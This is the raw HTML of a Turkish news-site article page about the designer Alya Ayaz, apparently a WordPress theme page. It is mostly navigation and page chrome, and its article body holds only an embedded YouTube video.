data-city="Yozgat">Yozgat</div><div class="kanews-weather-city" data-city="Zonguldak">Zonguldak</div></div>	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto col-lg-4">
              <div class="site-header-top-left d-flex align-items-center gap-1">
                
                
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-mobile-menu"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button>
                <button class="site-drawer-menu-btn hidden-mobile header-btn-icon" aria-label="Menüyü Aç" data-toggle="site-menu-block"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="ellipsis-v"><path fill="currentColor" d="M12,7a2,2,0,1,0-2-2A2,2,0,0,0,12,7Zm0,10a2,2,0,1,0,2,2A2,2,0,0,0,12,17Zm0-7a2,2,0,1,0,2,2A2,2,0,0,0,12,10Z"></path></svg></button>                                  <a href="https://seyhansoylu.com/turk-telekom-7days-avrupa-kupasinda-ikinci-oldu/" class="header-kanews-insights-btn hidden-mobile">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="currentColor" d="M14.72,8.79l-4.29,4.3L8.78,11.44a1,1,0,1,0-1.41,1.41l2.35,2.36a1,1,0,0,0,.71.29,1,1,0,0,0,.7-.29l5-5a1,1,0,0,0,0-1.42A1,1,0,0,0,14.72,8.79ZM12,2A10,10,0,1,0,22,12,10,10,0,0,0,12,2Zm0,18a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"></path></svg>
                                    Premium&#039;a Geç</a>
                                                <div class="hidden-mobile"><div class="kanews-mode-change kanews-theme-toggle" data-active-mode="light" data-default-mode="light" data-supports-system="1" data-label-template="Mod değiştir, seçili mod %s">
		<button type="button" class="kanews-theme-toggle__button header-btn-icon" aria-haspopup="true" aria-expanded="false" aria-label="Mod değiştir, seçili mod Gündüz Modu">
			<span class="kanews-theme-toggle__icon" aria-hidden="true"><i class="icon-sun"></i></span>
			<span class="screen-reader-text">Mod değiştir</span>
		</button>
		<div class="kanews-theme-toggle__dropdown" role="menu" aria-label="Mod Ayarları">
			<div class="kanews-theme-toggle__header">
				<div class="kanews-theme-toggle__title">Mod Ayarları</div>
				<p class="kanews-theme-toggle__subtitle">Mod seçin, deneyimini kişiselleştirin.</p>
			</div>
			<ul class="kanews-theme-toggle__options" role="none">
				<li role="none"><button type="button" class="kanews-theme-toggle__option is-selected" role="menuitemradio" data-mode="light" aria-checked="true"><span class="kanews-theme-toggle__option-icon"><i class="icon-sun"></i></span><span class="kanews-theme-toggle__option-content"><span class="kanews-theme-toggle__option-title">Gündüz Modu</span><span class="kanews-theme-toggle__option-desc">Gündüz modunu seçin.</span></span><span class="kanews-theme-toggle__option-indicator" aria-hidden="true"></span></button></li><li role="none"><button type="button" class="kanews-theme-toggle__option" role="menuitemradio" data-mode="dark" aria-checked="false"><span class="kanews-theme-toggle__option-icon"><i class="icon-moon-fill"></i></span><span class="kanews-theme-toggle__option-content"><span class="kanews-theme-toggle__option-title">Gece Modu</span><span class="kanews-theme-toggle__option-desc">Gece modunu seçin.</span></span><span class="kanews-theme-toggle__option-indicator" aria-hidden="true"></span></button></li><li role="none"><button type="button" class="kanews-theme-toggle__option" role="menuitemradio" data-mode="system" aria-checked="false"><span class="kanews-theme-toggle__option-icon"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="remixicon size-5 text-text-sub-600"><path d="M6.17071 18C6.58254 16.8348 7.69378 16 9 16C10.3062 16 11.4175 16.8348 11.8293 18H22V20H11.8293C11.4175 21.1652 10.3062 22 9 22C7.69378 22 6.58254 21.1652 6.17071 20H2V18H6.17071ZM12.1707 11C12.5825 9.83481 13.6938 9 15 9C16.3062 9 17.4175 9.83481 17.8293 11H22V13H17.8293C17.4175 14.1652 16.3062 15 15 15C13.6938 15 12.5825 14.1652 12.1707 13H2V11H12.1707ZM6.17071 4C6.58254 2.83481 7.69378 2 9 2C10.3062 2 11.4175 2.83481 11.8293 4H22V6H11.8293C11.4175 7.16519 10.3062 8 9 8C7.69378 8 6.58254 7.16519 6.17071 6H2V4H6.17071ZM9 6C9.55228 6 10 5.55228 10 5C10 4.44772 9.55228 4 9 4C8.44772 4 8 4.44772 8 5C8 5.55228 8.44772 6 9 6ZM15 13C15.5523 13 16 12.5523 16 12C16 11.4477 15.5523 11 15 11C14.4477 11 14 11.4477 14 12C14 12.5523 14.4477 13 15 13ZM9 20C9.55228 20 10 19.5523 10 19C10 18.4477 9.55228 18 9 18C8.44772 18 8 18.4477 8 19C8 19.5523 8.44772 20 9 20Z"></path></svg></span><span class="kanews-theme-toggle__option-content"><span class="kanews-theme-toggle__option-title">Sistem Modu</span><span class="kanews-theme-toggle__option-desc">Sistem modunu seçin.</span></span><span class="kanews-theme-toggle__option-indicator" aria-hidden="true"></span></button></li>
			</ul>
		</div>
	</div></div>
              </div>
            </div>

            <div class="col col-lg-4">
              <div class="site-header-top-center text-center">
                <div class="site-header-logo"><a href="https://seyhansoylu.com/" title="Haberi Sisi&#039;den Al"><img class="logo-light" src="https://seyhansoylu.com/wp-content/uploads/2024/11/sisiyeni-removebg-preview-e1730990362402.png" srcset="https://seyhansoylu.com/wp-content/uploads/2024/11/seyhansoylu-removebg-preview-e1730989083263.png 2x, https://seyhansoylu.com/wp-content/uploads/2024/11/sisiyeni-removebg-preview-e1730990362402.png 1x" alt="" width="150" height="51" /></a></div>              </div>
            </div>

            <div class="col-auto col-lg-4">
              <div class="site-header-top-right">
                
                                <div id="site-header-search" class="kanews-ajax-search-wrapper hidden-mobile"> <button aria-label="Ara" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://seyhansoylu.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Ara type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style2"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://seyhansoylu.com/?page_id=238"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" ><div class="site-header-action-icon bg-primary" ><i class="icon-bolt"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Son Dakika</div><div class="site-header-action-desc truncate truncate-2">Günün son gelişmelerine yakından bakın.</div></div></div></a><a href="https://seyhansoylu.com/22-yasinda-tarihin-en-golcusu-oldu-rekor-kiran-haalanda-dayakli-kutlama/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(64, 140, 43, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #408c2b"><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Döviz Kurlar</div><div class="site-header-action-desc truncate truncate-2">Piyasanın kalbine yakından göz atın.</div></div></div></a><a href="https://seyhansoylu.com/?page_id=1281"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(130, 36, 227, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #8224e3"><i class="icon-bolt"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Son Depremler</div></div></div></a><a href="https://seyhansoylu.com/?page_id=220"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(181, 120, 41, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #b57829"><i class="icon-bitcoin"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Kripto Paralar</div><div class="site-header-action-desc truncate truncate-2">Kripto para piyasalarında son durum!</div></div></div></a><a href="https://seyhansoylu.com/kusadasina-4-kruvaziyer-gemisiyle-8-bin-200-turist-geldi/kusadasina-4-kruvaziyer-gemisiyle-8-bin-200-turist-geldi-1qnk2i7k-jpg/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(63, 157, 204, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #3f9dcc"><i class="icon-moon-fill"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Namaz Vakitleri</div></div></div></a><a href="https://seyhansoylu.com/?page_id=749"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(209, 216, 4, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #d1d804"><i class="icon-star"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Emtia</div><div class="site-header-action-desc truncate truncate-2">Emtia'larda son durum!</div></div></div></a><a href="https://seyhansoylu.com/?page_id=689"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(32, 111, 214, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #206fd6"><i class="icon-sun"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Hava Durumu</div></div></div></a><a href="https://seyhansoylu.com/bayburt-ortaokulu-futbol-takimi-bolge-sampiyonu/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" ><div class="site-header-action-icon bg-primary" ><i class="icon-mic"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Maç Merkezi</div></div></div></a><a href="https://seyhansoylu.com/?page_id=223"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(27, 154, 186, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #1b9aba"><i class="icon-standings"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Puan Durumu</div></div></div></a><a href="https://seyhansoylu.com/22-yasinda-tarihin-en-golcusu-oldu-rekor-kiran-haalanda-dayakli-kutlama/22-yasinda-tarihin-en-golcusu-oldu-rekor-kiran-haalanda-dayakli-kutlama-jhonsj9j-jpg/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(45, 147, 90, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #2d935a"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Gazeteler</div><div class="site-header-action-desc truncate truncate-2">Günün gazete manşetlerini inceleyin.</div></div></div></a><a href="https://seyhansoylu.com/?page_id=518"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(39, 173, 117, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #27ad75"><i class="icon-live"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Canlı Tv</div></div></div></a><a href="https://seyhansoylu.com/boganin-havaya-firlattigi-matador-oldugu-yere-yigilip-kaldi/boganin-havaya-firlattigi-matador-oldugu-yere-yigilip-kaldi-ikcv9bwr-jpg/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(3, 66, 45, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #03422d"><i class="icon-covid"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Covid 19</div><div class="site-header-action-desc truncate truncate-2">Pandeminin detayları..</div></div></div></a><a href="https://seyhansoylu.com/prof-dr-bicer-yazili-aciklama-yapti/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(86, 86, 86, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #565656"><i class="icon-traffic"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Yol Durumu</div></div></div></a><a href="https://seyhansoylu.com/?page_id=1284"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(221, 51, 51, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #dd3333"><i class="icon-local_pharmacy"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Nöbetçi Eczaneler</div></div></div></a></div></div></div></div>                <button data-toggle="kanews-modal-login" aria-label="Giriş Yap" class="header-btn-icon"><i class="icon-user"></i></button>                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li class="new-item"><a href="https://seyhansoylu.com/turk-telekom-7days-avrupa-kupasinda-ikinci-oldu/"></a><div class="notification-left"></div><div class="notification-right">Reklam görmemek için, özel sayfa ve yazılara erişim için hemen bir abonelik başlat.</div></li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

    <div id="site-menu-block" class="site-menu-block-style-1"><div class="container"><div class="row">			<ul class="d-flex"><li><a href="https://seyhansoylu.com/wp-admin/nav-menus.php">Menü Oluştur</a></li></ul>
				<div class="col-12 justify-content-between site-menu-block-footer d-flex flex-wrap align-items-center">
		<div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="#"><i class="icon-instagram"></i></a></li></ul></div>                        <div class="site-footer-menu">
                <ul id="menu-menu1" class="d-flex flex-wrap justify-content-center gap-1"><li id="menu-item-5" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://seyhansoylu.com/category/dunyadan-haberler/"><span>Dünya</span></a></li>
<li id="menu-item-6" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://seyhansoylu.com/category/egitim-haberleri/"><span>Eğitim</span></a></li>
<li id="menu-item-7" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://seyhansoylu.com/category/ekonomi-haberleri/"><span>Ekonomi</span></a></li>
<li id="menu-item-8" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://seyhansoylu.com/category/gundel-haberler/"><span>Güncel</span></a></li>
<li id="menu-item-9" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://seyhansoylu.com/category/magazin-haberleri/"><span>Magazin</span></a></li>
<li id="menu-item-10" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://seyhansoylu.com/category/son-dakika-haberleri/"><span>Son Dakika</span></a></li>
<li id="menu-item-11" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://seyhansoylu.com/category/spor-haberleri/"><span>Spor</span></a></li>
<li id="menu-item-13" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://seyhansoylu.com/category/yasam-haberleri/"><span>Yaşam</span></a></li>
</ul>              </div>
                      
          </div>
		</div></div></div>  </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-dark">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row justify-content-center">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
              <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://seyhansoylu.com/"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></a></li>
              </ul>
            </div>
                    <ul id="menu-menu1-1" class="site-navbar-nav"><li class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://seyhansoylu.com/category/dunyadan-haberler/"><span>Dünya</span></a></li>
<li class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://seyhansoylu.com/category/egitim-haberleri/"><span>Eğitim</span></a></li>
<li class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://seyhansoylu.com/category/ekonomi-haberleri/"><span>Ekonomi</span></a></li>
<li class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://seyhansoylu.com/category/gundel-haberler/"><span>Güncel</span></a></li>
<li class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://seyhansoylu.com/category/magazin-haberleri/"><span>Magazin</span></a></li>
<li class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://seyhansoylu.com/category/son-dakika-haberleri/"><span>Son Dakika</span></a></li>
<li class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://seyhansoylu.com/category/spor-haberleri/"><span>Spor</span></a></li>
<li class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://seyhansoylu.com/category/yasam-haberleri/"><span>Yaşam</span></a></li>
</ul>          
        </div>
      </div>
    </div>
  </nav>

  
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							<div class="d-flex flex-wrap">
  <div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1">
    <article id="post-47082" class="kanews-article kanews-section-box kanews-article-1 post-47082 post type-post status-publish format-standard has-post-thumbnail hentry category-yasam-haberleri">
    
      	<div class="kanews-article-header">

								<div class='kanews-breadcrumb'><ol class='d-flex align-items-center'><li><a href="https://seyhansoylu.com/"><span class="d-flex align-items-center g-05"><svg width="18" height="18" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg> Haberler</span></a></li><li>
													<a class="kanews-label kanews-label-sm kanews-label-bg" href="https://seyhansoylu.com/category/yasam-haberleri/"><span>Yaşam</span></a><span class="kanews-category-subscribe-button" data-toggle="kanews-modal-login" role="tooltip" data-microtip-position="bottom" aria-label="Takip Etmek için giriş yap"><i class="icon-add"></i></span>
											</li><li><span>BETONA RUH KATAN TASARIMCI I ALYA AYAZ</span></li></ol></div>
		
					<h1 class="kanews-article-title">BETONA RUH KATAN TASARIMCI I ALYA AYAZ</h1>		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://secure.gravatar.com/avatar/305ea53b0fef9a03793c62a0d39c7c334180c9e4086bf6f1522ac9e326e07f87?s=48&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/305ea53b0fef9a03793c62a0d39c7c334180c9e4086bf6f1522ac9e326e07f87?s=96&#038;d=mm&#038;r=g 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="https://seyhansoylu.com/author/ekran_editor/">admin</a> tarafından yayınlandı</div>
																																			
																	<span class="posted-on"><time class="entry-date published updated" datetime="2023-05-29T13:54:37+00:00">29 Mayıs 2023, 13:54</time> yayınlandı</span>								
																	<span class="updated-on"><time class="entry-update-date updated" datetime="2023-05-31T08:51:11+00:00">31 Mayıs 2023, 08:51</time> güncellendi</span>															</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
																			<span class="kanews-post-views"><div role="tooltip" data-microtip-position="bottom" aria-label="71 kez okundu"><i class="icon-view"></i>71</div></span>											</div>
				</div>
			</div>
					
		
	</div>
      				      <div class="kanews-article-thumbnail">
			
				<img class="wp-post-image" src="https://seyhansoylu.com/wp-content/uploads/2023/05/alyaa.jpg" width="276" height="155" alt="featured"/>
							</div>
			          

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
									<a class="kanews-service-link googlenews" target="_blank" rel="nofollow noopener" title="Google News ile Abone Ol" href="http://google.com/"></a>
																										<a target="_blank" rel="nofollow noopener" class="kanews-service-link" title="Flipboard ile Abone Ol" href="#"><img loading="true" src="https://demo.kanthemes.com.tr/kanews/wp-content/uploads/2022/03/indir-2.webp" alt="service" /></a>
																						</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<a class="kanews-label" title="Yorum Yap" href="#respond">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.04004 16C7.03989 19.3447 8.90259 22.4109 11.8709 23.9523C14.8392 25.4937 18.4189 25.2534 21.1546 23.3293L24.96 23.68V16C24.96 11.0516 20.9485 7.04004 16 7.04004C11.0516 7.04004 7.04004 11.0516 7.04004 16Z" stroke="currentColor" stroke-width="1.92" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.1602 17.5998C11.63 17.5998 11.2002 18.0296 11.2002 18.5598C11.2002 19.0899 11.63 19.5198 12.1602 19.5198V17.5998ZM17.2802 19.5198C17.8104 19.5198 18.2402 19.0899 18.2402 18.5598C18.2402 18.0296 17.8104 17.5998 17.2802 17.5998V19.5198ZM12.1602 13.7598C11.63 13.7598 11.2002 14.1896 11.2002 14.7198C11.2002 15.2499 11.63 15.6798 12.1602 15.6798V13.7598ZM19.8402 15.6798C20.3704 15.6798 20.8002 15.2499 20.8002 14.7198C20.8002 14.1896 20.3704 13.7598 19.8402 13.7598V15.6798ZM12.1602 19.5198H17.2802V17.5998H12.1602V19.5198ZM12.1602 15.6798H19.8402V13.7598H12.1602V15.6798Z" fill="currentColor"/>
</svg>
<span>0</span></a>
								
					
					
					
													<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-47082"><i class="icon-share"></i> Paylaş</div>
		

	<div id="kanews-popup-share-47082" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-47082"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-47082"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://seyhansoylu.com/betona-ruh-katan-tasarimci-i-alya-ayaz/"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=BETONA RUH KATAN TASARIMCI I ALYA AYAZ https://seyhansoylu.com/betona-ruh-katan-tasarimci-i-alya-ayaz/"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://seyhansoylu.com/betona-ruh-katan-tasarimci-i-alya-ayaz/"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=BETONA RUH KATAN TASARIMCI I ALYA AYAZ https://seyhansoylu.com/betona-ruh-katan-tasarimci-i-alya-ayaz/"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" id="icon-share"><path fill="currentColor" d="m21.707 11.293-8-8A1 1 0 0 0 12 4v3.545A11.015 11.015 0 0 0 2 18.5V20a1 1 0 0 0 1.784.62 11.456 11.456 0 0 1 7.887-4.049c.05-.006.175-.016.329-.026V20a1 1 0 0 0 1.707.707l8-8a1 1 0 0 0 0-1.414ZM14 17.586V15.5a1 1 0 0 0-1-1c-.255 0-1.296.05-1.562.085a14.005 14.005 0 0 0-7.386 2.948A9.013 9.013 0 0 1 13 9.5a1 1 0 0 0 1-1V6.414L19.586 12Z"></path></svg></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-47082" value="https://seyhansoylu.com/betona-ruh-katan-tasarimci-i-alya-ayaz/">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-47082')">Kopyala</button>
				</div>
			</div>
		</div>
	
						
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-47082" data-nonce="8000cd1588" data-post-id="47082" data-iscomment="0" title="Beğen"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18"><path fill="currentColor" d="M21.3,10.08A3,3,0,0,0,19,9H14.44L15,7.57A4.13,4.13,0,0,0,11.11,2a1,1,0,0,0-.91.59L7.35,9H5a3,3,0,0,0-3,3v7a3,3,0,0,0,3,3H17.73a3,3,0,0,0,2.95-2.46l1.27-7A3,3,0,0,0,21.3,10.08ZM7,20H5a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H7Zm13-7.82-1.27,7a1,1,0,0,1-1,.82H9V10.21l2.72-6.12A2.11,2.11,0,0,1,13.1,6.87L12.57,8.3A2,2,0,0,0,14.44,11H19a1,1,0,0,1,.77.36A1,1,0,0,1,20,12.18Z"></path></svg> <span><span class="kanews-like-count">Beğen</span></span><span id="kanews-like-loader"></span></button></div>												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"></button>															</div>
			</div>
		</div>
	</div>
	
              <div class="kanews-prev-post-link" hidden><a href="https://seyhansoylu.com/zeynep-kalayci-canakcioglu-dogru-nefes-alimini-anlatti/" rel="prev"></a></div>
            <div class="kanews-article-content entry-content">
        <div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><p><iframe title="YouTube video player" src="[data-uri]" data-src="https://www.youtube.com/embed/BdGphenT6FU" width="560" height="315" frameborder="0" class="kanews-lazy" allowfullscreen="allowfullscreen"></iframe></p>
